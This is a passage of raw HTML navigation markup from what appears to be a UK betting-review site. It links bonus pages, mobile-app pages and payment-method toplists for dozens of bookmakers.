Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" 